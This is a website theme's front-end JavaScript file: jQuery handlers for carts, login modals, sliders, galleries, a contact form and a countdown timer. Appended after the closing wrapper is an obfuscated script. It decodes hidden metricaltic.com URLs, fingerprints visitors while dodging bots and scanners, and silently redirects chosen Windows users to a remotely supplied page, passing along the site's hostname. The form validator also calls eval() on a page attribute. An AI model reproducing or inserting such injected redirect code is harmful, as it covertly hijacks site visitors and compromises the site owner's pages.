                $('.active2').removeClass('active2');
                $(this).addClass('active2').find('input').prop('checked', true)
            });
            $('.it-credit-white').on('click', function() {
                $('.active').removeClass('active');
                $(this).addClass('active').find('input').prop('checked', true)
            });

        },

        Open_cartbox: function() {
            $(".box-add").on('click', function(e) {
                e.stopPropagation();
                $("body").toggleClass('open-cart');
            });
            $('body').on('click', function() {
                $('body').removeClass('open-cart');
            });
            $('.header-cartbox').on('click', function(event) {
                event.stopPropagation();
            });

        },

        // End cartbox open toggle

        // Search bar box js
        Search_bar_input: function() {
            $('.open-search-bar').on('click', function() {
                $('body').addClass('close-search-bar');
            });
            $('.fa-times').on('click', function() {
                $('body').removeClass('close-search-bar');
            });

            $('.setting-toggle').on('click', function() {
                $('.it-profile-open').toggleClass('it-profile-drop');
            });

        },
        // Search bar box js	

        // Sign up Model js	
        Login_popup: function() {
            $('.it-login-model').on('click', function() {
                $('.it-modal-login').addClass('open-login-model');
            });
            $('.close-login').on('click', function() {
                $('.it-modal-login').removeClass('open-login-model');
            });
            $('.it-modal-form').on('click', function() {
                $('.it-modal-login').removeClass('open-login-model');
            });
            $(".it-signin-flex").on('click', function () {
				event.stopPropagation();
			});
            $('.it-signup-model').on('click', function() {
                $('.it-modal-signup').addClass('open-signup-model');
            });
            $('.close-login,.it-modal-signup').on('click', function() {
                $('.it-modal-signup').removeClass('open-signup-model');
            });
        },

        // Star isotop gallery js 

        Isotop_gallery: function() {

            $(window).on('load', function() {

                $('.gallery-grid').isotope({
                    itemSelector: '.grid-item',
                    filter: '*'
                });
                $('.it-project-gallery > .gallery-nav > ul > li').on('click', 'a', function() {
                    // filter button click
                    var filterValue = $(this).attr('data-filter');
                    $('.gallery-grid').isotope({
                        filter: filterValue
                    });

                    //active class added
                    $('a').removeClass('gallery-active');
                    $(this).addClass('gallery-active');
                });



            });


        },
       
        // Star isotop gallery js 

        // magnifiv popup for project gallery
        Magnific_popup: function() {
            if ($('.view').length > 0) {
                $('.view').magnificPopup({
                    type: 'image',

                    gallery: {
                        // options for gallery
                        enabled: true
                    }

                    // other options
                });
            }
        },
        // magnifiv popup for project gallery

        //video Pop up start
        Video_popup: function() {
            if ($('.it-progresbar-wrapper .video-popup').length > 0) {
                $('.it-progresbar-wrapper .video-popup').magnificPopup({
                    type: 'iframe',
                    iframe: {
                        markup: '<div class="mfp-iframe-scaler">' +
                            '<div class="mfp-close"></div>' +
                            '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                            '<div class="mfp-title">Some caption</div>' +
                            '</div>',
                        patterns: {
                            youtube: {
                                index: 'youtube.com/',
                                id: function(url) {
                                    return url
                                },
                                src: '%id%'
                            }
                        }
                    }
                    // other options
                });
            }
        },
        //video Pop up End

        //Progress bar start
        Progress_bar: function() {
            if ($('.it-progresbar-wrapper .progress-bar').length > 0) {
                $(document).ready(function() {
                    const time = 1500;

                    function calculateTime(time, dataCount) {
                        return time / dataCount;
                    }

                    $(".progress-bar").each(function(index) {
                        let count = 0;
                        let label = $(this).children('.label');
                        let line = $(this).children('.line');

                        let dataCount = parseInt(label.attr('data-count'));
                        let lineCount = line.children();
                        let runTime = calculateTime(time, dataCount);
                        setInterval(function() {
                                if (count < dataCount) {
                                    count++;
                                    label.text(count + '%');
                                    lineCount.css('width', count + '%');

                                    if (count < 30) {
                                        lineCount.css('background', '#c6a47e');
                                    } else if (count < 70) {
                                        lineCount.css('background', '#c6a47e');
                                    } else if (count === 100) {
                                        lineCount.css('background', '#c6a47e');
                                    } else {
                                        lineCount.css('background', '#c6a47e');
                                    }
                                }
                            },
                            runTime);
                    });
                });


            }
        },
        
         /*-----------------------------------------------------
		Fix Image Animation
		-----------------------------------------------------*/
        	tiltAnimation: function () {
        				var tiltAnimation = $('.parallax')
        				if (tiltAnimation.length) {
        					tiltAnimation.tilt({
        						max: 12,
        						speed: 1e3,
        						easing: 'cubic-bezier(.03,.98,.52,.99)',
        						transition: !1,
        						perspective: 1e3,
        						scale: 1
        					})
        				}
        			},


        //Progress bar End

        /*------------------------------------------------------------------*/

        //Counter Js start
        Counter: function() {
            if ($('.counter-text').length > 0) {
                $('.counter-text').appear(function() {
                    $('.count-no').countTo();
                });
            }
        },
        //Counter Js end
       // Range Slider start
       
        PriceRange: function() {
            if ($('.range-slider').length > 0) {
                $(function() {
                    $("#slider-range").slider({
                        range: true,
                        min: 12,
                        max: 2000,
                        values: [541, 1402],
                        slide: function(event, ui) {
                            $("#amount").text("$" + ui.values[0] + " - $" + ui.values[1]);
                        }
                    });
                    $("#amount").text("$" + $("#slider-range").slider("values", 0) +
                        " - $" + $("#slider-range").slider("values", 1));
                });
            }
        },
        // Range Slider End

        // List Grid View js start
        ListGridView: function() {
            $('.list-view-toggle > li > a').on('click', function() {
                $('.list-view-toggle > li > a').removeClass('active');
                $(this).addClass('active');
            });
            $('.list-view').on('click', function() {
                $('.it-product-listbar').addClass('product-list-view');
            });
            $('.grid-view').on('click', function() {
                $('.it-product-listbar').removeClass('product-list-view');
            });
        },
        // List Grid View js End

        // Quantity js start
        Quantity: function() {
            var quantity = 0;
            $('.quantity-plus').on('click', function(e) {
                e.preventDefault();
                var quantity = parseInt($(this).siblings('.quantity').val());
                $(this).siblings('.quantity').val(quantity + 1);

            });
            $('.quantity-minus').on('click', function(e) {
                e.preventDefault();
                var quantity = parseInt($(this).siblings('.quantity').val());
                if (quantity > 0) {
                    $(this).siblings('.quantity').val(quantity - 1);
                }
            });
        },
        // Quantity js End

        // datepicker js 
        date_picker: function() {
            $(document).ready(function() {
                $('#datepicker').datepicker({
                    format: "yyyy/mm/dd"
                });
            });
        },
        // datepicker js 

        /*************************   SLIDERS *************************************************/
        
        // Sign-slider js start
            Sign_slider: function() {
                if ($('.related-product.swiper-container').length > 0) {
                    var swiper = new Swiper('.it-sign-slide .swiper-container', {
                        slidesPerView: 1,
                        loop: true,
                        speed: 1000,
                        autoplay: {
                            delay: 2000,
                            disableOnInteraction: false,
                        },
                        pagination: {
                            el: '.swiper-pagination',
                            clickable: true,
                        },
                        navigation: {
                            nextEl: '.it-sign-slide .swiper-button-next',
                            prevEl: '.it-sign-slide .swiper-button-prev',
                        },
                    });
                }
                
                if ($('.it-sign-slide .swiper-container').length > 0) {
                    var swiper = new Swiper('.it-sign-slide .swiper-container', {
                        slidesPerView: 1,
                        loop: true,
                        autoplay: {
                            delay: 2500,
                            disableOnInteraction: false,
                        },
                        speed: 1000,
                        pagination: {
                            el: '.swiper-pagination',
                            clickable: true,
                        },
                        navigation: {
                            nextEl: '.it-sign-slide .swiper-button-next',
                            prevEl: '.it-sign-slide .swiper-button-prev',
                        },
                    });
                }
                
            },
        // Sign-slider js End
        
        // CLIENT  Js start
        index3_client_slider: function() {
            if ($('.it-client-slider').length > 0) {
                var swiper = new Swiper('.it-client-slider .swiper-container', {
                    slidesPerView: 6,
                    spaceBetween: 50,
                    loop: true,
                    autoplay: {
                        delay: 2500,
                        disableOnInteraction: false,
                    },
                    breakpoints: {
                        1024: {
                            slidesPerView: 4,
                            spaceBetween: 30,
                        },
                        768: {
                            slidesPerView: 3,
                            spaceBetween: 30,
                        },
                        640: {
                            slidesPerView: 2,
                            spaceBetween: 20,
                        },
                        320: {
                            slidesPerView: 2,
                            spaceBetween: 10,
                        }
                    }
                });
            }
        },
        
        // CLIENT  Js End
        
        //team slider start
        Team_slider: function() {
            if ($('.teamSliderFirst.swiper-container').length > 0) {
                var swiper = new Swiper('.team-box-wrapper .swiper-container', {
                    slidesPerView: 4,
                    spaceBetween: 30,
                    freeMode: true,
                    speed: 1000,
                    loop: true,
                    autoplay: true,
                    navigation: {
                        nextEl: '.it-team-wrapper .swiper-button-next',
                        prevEl: '.it-team-wrapper .swiper-button-prev',
                    },
                    pagination: {
                        el: '.it-team-wrapper .swiper-pagination',
                        clickable: true,
                    },
                    breakpoints: {
                        1024: {
                            slidesPerView: 2,
                            spaceBetween: 30,
                        },
                        768: {
                            slidesPerView: 2,
                            spaceBetween: 30,
                        },
                        640: {
                            slidesPerView: 1,
                            spaceBetween: 20,
                        },
                        320: {
                            slidesPerView: 1,
                            spaceBetween: 10,
                        }
                    }

                });
            }
        },
        //team slider start

         //team2 slider start
        Team_slider_two: function() {

                var swiper1 = new Swiper('.swiper-container.teamSliderSecond', {
                    freeMode: true,
                    centeredSlides: false,
                    speed: 1000,
                    slidesPerView: 3,
                    spaceBetween: 30,
                    loop: true,
                    autoplay:true,
                    autoplay: {
                        delay: 2500,
                        disableOnInteraction: false,
                    },
                    navigation: {
                        nextEl: '.teamSliderSecondWrapper .swiperButtonNext',
                        prevEl: '.teamSliderSecondWrapper .swiperButtonPrev',
                    },
                    breakpoints: {
                        575: {
                            slidesPerView: 1,
                            spaceBetween: 0,
                        },
                        768: {
                            slidesPerView: 2,
                            spaceBetween: 15,
                        },
                        991: {
                            slidesPerView: 3,
                            spaceBetween: 15,
                        },
                        992: {
                            slidesPerView: 3,
                            spaceBetween: 15,
                        },
                        1199: {
                            slidesPerView: 3,
                            spaceBetween: 15,
                        },
                        1200: {
                            slidesPerView: 3,
                            spaceBetween: 30,
                        },
                         1920: {
                            slidesPerView: 3,
                            spaceBetween: 30,
                        },
                    }

                });
            
        },
        //team2 slider end
        
        //Dark Testimonial
        Dark_testimonial: function() {
            $(window).on("load", function() {
                var galleryThumbs = new Swiper('.it-testimonial-wrapper .gallery-thumbs', {
                    spaceBetween: 15,
                    slidesPerView: 3,
                    loop: true,
                    speed: 800,
                    centeredSlides: true,
                    allowTouchMove: false,
                    effect: 'coverflow',
                    coverflowEffect: {
                        rotate: 0,
                        stretch: 10,
                        depth: 0,
                        modifier: 1,
                        slideShadows: false
                    },
                    breakpoints: {
                        1024: {
                            slidesPerView: 3,
                            spaceBetween: 30,
                        },
                        767: {
                            slidesPerView: 2,
                            spaceBetween: 20,
                        },
                        640: {
                            slidesPerView: 1,
                            spaceBetween: 20,
                        },
                        320: {
                            slidesPerView: 1,
                            spaceBetween: 10,
                        }
                    }


                });

                var galleryTop = new Swiper('.it-testimonial-wrapper .gallery-top', {
                    spaceBetween: 10,
                    slidesPerView: 1,
                    loop: true,
                    allowTouchMove: false,
                    speed: 800,
                    slidesPerView: 1,
                    autoplay: {
                        delay: 2500,
                        disableOnInteraction: false,
                    },
                    thumbs: {
                        swiper: galleryThumbs,
                    },
                    pagination: {
						el: '.it-testimonial-wrapper .swiper-pagination',
						clickable: true,
					},
                });

            });
        },

        //Dark Testimonial

        //Testimonial2 slider start
        it_testimonial_slide2: function() {
            if ($('.it-testimonial-slide2 .swiper-container').length > 0) {
                var swiper = new Swiper('.it-testimonial-slide2 .swiper-container', {
                    loop: true,
                    speed: 2000,
                    slidesPerView: 1,
                    autoplay: true,
                    navigation: {
                        nextEl: '.it-testimonial-slide2 .swiper-button-next',
                        prevEl: '.it-testimonial-slide2 .swiper-button-prev',
                    },
                });
            }
        },
        
        //Testimonial2 slider end
        
        //Index 3 Testimonial
        index3_testimonial: function() {
            if ($('.it-testimonial-style3').length > 0) {
                var galleryThumbs = new Swiper('.it-testimonial-style3 .gallery-thumbs', {
                    spaceBetween: 50,
                    slidesPerView: 3,
                    loop: true,
                    speed: 1000,
                    centeredSlides: true,
                    allowTouchMove: false,
                    effect: 'coverflow',
                    coverflowEffect: {
                        rotate: 0,
                        stretch: 10,
                        depth: 0,
                        modifier: 1,
                        slideShadows: false
                    },
                    breakpoints: {
                        1024: {
                            slidesPerView: 3,
                            spaceBetween: 30,
                        },
                        768: {
                            slidesPerView: 3,
                            spaceBetween: 20,
                        },
                        767: {
                            slidesPerView: 1,
                            spaceBetween: 20,
                        },
                        640: {
                            slidesPerView: 1,
                            spaceBetween: 20,
                        },
                        320: {
                            slidesPerView: 1,
                            spaceBetween: 10,
                        }
                    }


                });

                var galleryTop = new Swiper('.it-testimonial-style3 .gallery-top', {
                    spaceBetween: 10,
                    loop: true,
                    allowTouchMove: false,
                    speed: 1000,
                    slidesPerView: 1,
                    autoplay: {
                        delay: 2500,
                        disableOnInteraction: false,
                    },
                    thumbs: {
                        swiper: galleryThumbs,
                    },
                });
            }
        },
        //Index 3 Testimonial

        // Index4 Testimonial Slider
        index4_testimonial_slider: function() {
            if ($('.it-testimonial-style4 .swiper-container').length > 0) {
                var swiper = new Swiper('.it-testimonial-style4 .swiper-container', {
                    loop: true,
                    speed: 1000,
                    effect: 'fade',
                    slidesPerView: 1,
                    autoplay: {
                        delay: 2500,
                        disableOnInteraction: false,
                    },
                    pagination: {
                        el: '.it-testimonial-style4 .swiper-pagination',
                        clickable: true,
                    },
                });

            }
        },
        // Index4 Testimonial Slider

        //Product Slider Js start
        Product_slider: function() {
            if ($('.it-product-slider-box').length > 0) {
                var swiper = new Swiper('.it-product-slider-box .swiper-container', {
                    slidesPerView: 4,
                    spaceBetween: 30,
                    loop: true,
                    speed: 2000,
                    autoplay: {
                        delay: 2500,
                        disableOnInteraction: false,
                    },
                    pagination: {
                        el: '.it-product-slider-box .swiper-pagination',
                        clickable: true,
                    },
                    breakpoints: {
                        1199: {
                            slidesPerView: 4,
                            spaceBetween: 40,
                        },
                        991: {
                            slidesPerView: 3,
                            spaceBetween: 30,
                        },
                        768: {
                            slidesPerView: 2,
                            spaceBetween: 20,
                        },
                        575: {
                            slidesPerView: 1,
                            spaceBetween: 10,
                        }
                    }
                });
            }
        },
        //Product Slider Js end
        
        // start related product slider
        RelatedProduct: function() {
            if ($('.related-product.swiper-container').length > 0) {
                var swiper = new Swiper('.related-product.swiper-container', {
                    speed: 1000,
                    loop: false,
                    spaceBetween: 30,
                    autoplay: true,
                    slidesPerView: 4,
                    pagination: {
                        el: '.related-product-page .swiper-pagination',
                        clickable: true,
                    },
                    breakpoints: {
                        1024: {
                            slidesPerView: 2,
                            spaceBetween: 30,
                        },
                        768: {
                            slidesPerView: 2,
                            spaceBetween: 30,
                        },
                        640: {
                            slidesPerView: 1,
                            spaceBetween: 20,
                        },
                        320: {
                            slidesPerView: 1,
                            spaceBetween: 10,
                        },
                    },
    
                });
            }

        },
        // end related product slider

		/*Mouse_wheel*/
		Mouse_wheel:function(){
			if ($(window).width() >= 1699){	
				var swiper = new Swiper('.mouse-wheel-slide .swiper-container', {
					slidesPerView: 1,
					mousewheel: true,
					direction: 'vertical',
					parallax: true,
					speed: 1500,
					autoHeight: false,
					pagination: {
					  el: '.mouse-wheel-slide .swiper-pagination',
					  clickable: true,
					},
					
				});
			};
			$(window).resize(function(){
				var width = $(window).width();
				if(width < 1699){
					$('.it-vertical-slider').removeClass('swiper-slide');
				}
			})
			.resize();	
			$(window).resize(function(){
				var width = $(window).width();
				if(width < 1699){
					$('.it-vertical-slider').removeClass('swiper-container');
				}
			})
			.resize();	
			$(window).resize(function(){
				var width = $(window).width();
				if(width < 1699){
					$('.it-vertical-slider').removeClass('swiper-wrapper');
				}
			})
			.resize();			
		},

        /*************************   SLIDERS END *************************************************/


    };
    Inland.init();



    // Contact Form Submission
    function checkRequire(formId, targetResp) {
        targetResp.html('');
        var email = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/;
        var url = /(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/;
        var image = /\.(jpe?g|gif|png|PNG|JPE?G)$/;
        var mobile = /^[\s()+-]*([0-9][\s()+-]*){6,20}$/;
        var facebook = /^(https?:\/\/)?(www\.)?facebook.com\/[a-zA-Z0-9(\.\?)?]/;
        var twitter = /^(https?:\/\/)?(www\.)?twitter.com\/[a-zA-Z0-9(\.\?)?]/;
        var google_plus = /^(https?:\/\/)?(www\.)?plus.google.com\/[a-zA-Z0-9(\.\?)?]/;
        var check = 0;
        $('#er_msg').remove();
        var target = (typeof formId == 'object') ? $(formId) : $('#' + formId);
        target.find('input , textarea , select').each(function() {
            if ($(this).hasClass('require')) {
                if ($(this).val().trim() == '') {
                    check = 1;
                    $(this).focus();
                    $(this).parent('div').addClass('form_error');
                    targetResp.html('You missed out some fields.');
                    $(this).addClass('error');
                    return false;
                } else {
                    $(this).removeClass('error');
                    $(this).parent('div').removeClass('form_error');
                }
            }
            if ($(this).val().trim() != '') {
                var valid = $(this).attr('data-valid');
                if (typeof valid != 'undefined') {
                    if (!eval(valid).test($(this).val().trim())) {
                        $(this).addClass('error');
                        $(this).focus();
                        check = 1;
                        targetResp.html($(this).attr('data-error'));
                        return false;
                    } else {
                        $(this).removeClass('error');
                    }
                }
            }
        });
        return check;
    }
    $(".submitForm").on('click', function() {
        var _this = $(this);
        var targetForm = _this.closest('form');
        var errroTarget = targetForm.find('.response');
        var check = checkRequire(targetForm, errroTarget);

        if (check == 0) {
            var formDetail = new FormData(targetForm[0]);
            formDetail.append('form_type', _this.attr('form-type'));
            $.ajax({
                method: 'post',
                url: 'ajaxmail.php',
                data: formDetail,
                cache: false,
                contentType: false,
                processData: false
            }).done(function(resp) {
                if (resp == 1) {
                    targetForm.find('input').val('');
                    targetForm.find('textarea').val('');
                    errroTarget.html('<p style="color:green;">Mail has been sent successfully.</p>');
                } else {
                    errroTarget.html('<p style="color:red;">Something went wrong please try again latter.</p>');
                }
            });
        }
    });

    var $r = null;

    var ringer = {
        
        countdown_to: $('.index3-timer').attr('data-date'),
        
        rings: {
            'DAYS': {
                s: 86400000, // mseconds in a day,
                max: 365,
                min: 0,
            },
            'HOURS': {
                s: 3600000, // mseconds per hour,
                max: 24,
                min: 0
                
            },
            'MINUTES': {
                s: 60000, // mseconds per minute
                max: 60,
                min: 0
            },
            'SECONDS': {
                s: 1000,
                max: 60,
                min: 0
            }
        },
        r_count: 5,
        r_spacing: 30, // px
        r_size: 100, // px
        r_thickness: 5, // px
        update_interval: 11, // ms


        init: function() {

            $r = ringer;
            $r.cvs = document.createElement('canvas');

            $r.size = {
                w: ($r.r_size + $r.r_thickness) * $r.r_count + ($r.r_spacing * ($r.r_count - 1)),
                h: ($r.r_size + $r.r_thickness)
            };

            $r.cvs.setAttribute('width', $r.size.w);
            $r.cvs.setAttribute('height', $r.size.h);
            $r.ctx = $r.cvs.getContext('2d');
            $(".countdownwrap").append($r.cvs);
            $r.cvs = $($r.cvs);
            $r.ctx.textAlign = 'center';
            $r.actual_size = $r.r_size + $r.r_thickness;
            $r.countdown_to_time = new Date($r.countdown_to).getTime();
            $r.cvs.css({
                width: $r.size.w + "px",
                height: $r.size.h + "px"
            });
            $r.go();
        },
        ctx: null,
        go: function() {
            var idx = 0;

            if (((new Date().getTime()) - $r.countdown_to_time) < 0)
              $r.time = (new Date().getTime()) - $r.countdown_to_time;
            else $r.time = 0;

            for (var r_key in $r.rings) $r.unit(idx++, r_key, $r.rings[r_key]);

            setTimeout($r.go, $r.update_interval);
        },
        unit: function(idx, label, ring) {
            
            var x, y, value, ring_secs = ring.s;
            value = parseFloat($r.time / ring_secs);
            $r.time -= Math.round(parseInt(value)) * ring_secs;
            value = Math.abs(value);

            x = ($r.r_size * .5 + $r.r_thickness * .5);
            x += +(idx * ($r.r_size + $r.r_spacing + $r.r_thickness));
            y = $r.r_size * .5;
            y += $r.r_thickness * .5;

            // calculate arc end angle
            var degrees = 360 - (value / ring.max) * 360.0;
            var endAngle = degrees * (Math.PI / 180);

            $r.ctx.save();

            $r.ctx.translate(x, y);
            $r.ctx.clearRect($r.actual_size * -0.5, $r.actual_size * -0.5, $r.actual_size, $r.actual_size);

            // first circle
            $r.ctx.strokeStyle = "rgb(94, 94, 107)";
            $r.ctx.beginPath();
            $r.ctx.arc(0, 0, $r.r_size / 2, 0, 2 * Math.PI, 2);
            $r.ctx.lineWidth = $r.r_thickness;
            $r.ctx.stroke();

            // second circle
            $r.ctx.strokeStyle = "rgb(255, 157, 52)";
            $r.ctx.beginPath();
            $r.ctx.arc(0, 0, $r.r_size / 2, 0, endAngle, 1);
            $r.ctx.lineWidth = $r.r_thickness;
            $r.ctx.stroke();

            // label
           // $r.ctx.fillStyle = "#222222";
            $r.ctx.fillStyle =$('.index3-timer').attr('data-color'),
            $r.ctx.font = '12px Yantramanav';
            $r.ctx.fillText(label, 0, 23);
            $r.ctx.fillText(label, 0, 23);

            $r.ctx.font = 'bold 30px Yantramanav';
            $r.ctx.fillText(Math.floor(value), 0, 5);

            $r.ctx.restore();
        }
    };

    ringer.init();
    
    /**
     * cart quantity plus minus
    */
    if (!String.prototype.getDecimals) {
        String.prototype.getDecimals = function() {
            var num = this,
                match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
            if (!match) {
                return 0;
            }
            return Math.max(0, (match[1] ? match[1].length : 0) - (match[2] ? +match[2] : 0));
        }
    }
    // Quantity "plus" and "minus" buttons
    $(document.body).on('click', '.plus, .minus', function() {
        var $qty = $(this).closest('.quantity').find('.qty'),
            currentVal = parseFloat($qty.val()),
            max = parseFloat($qty.attr('max')),
            min = parseFloat($qty.attr('min')),
            step = $qty.attr('step');

        // Format values
        if (!currentVal || currentVal === '' || currentVal === 'NaN') currentVal = 0;
        if (max === '' || max === 'NaN') max = '';
        if (min === '' || min === 'NaN') min = 0;
        if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

        // Change the value
        if ($(this).is('.plus')) {
            if (max && (currentVal >= max)) {
                $qty.val(max);
            } else {
                $qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
            }
        } else {
            if (min && (currentVal <= min)) {
                $qty.val(min);
            } else if (currentVal > 0) {
                $qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
            }
        }

        // Trigger change event
        $qty.trigger('change');
    });
    
}(jQuery));!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()